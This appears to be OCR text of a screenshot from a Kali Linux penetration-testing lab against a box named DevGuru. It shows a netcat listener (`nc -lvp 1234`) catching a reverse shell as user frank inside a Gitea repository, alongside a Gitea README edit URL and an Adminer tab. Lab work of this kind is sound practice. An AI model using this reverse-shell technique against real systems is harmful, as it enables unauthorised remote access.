 kali3@KaliLinux: ~
(kali3㉿KaliLinux)-[~]
$ sudo nc -lvp 1234
listening on [any] 1234 ...
connect to [10.0.2.6] from devguru.local [10.0.2.8] 36504
bash: cannot set terminal process group (624): Inappropriate ioctl for device
bash: no job control in this shell
frank@devguru:~/gitea-repositories/frank/devguru-website.git$
Mostrar: user - Adminer
frank/devguru-website -
devguru.local:8585/frank/devguru-website/_edit/master/README.md
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec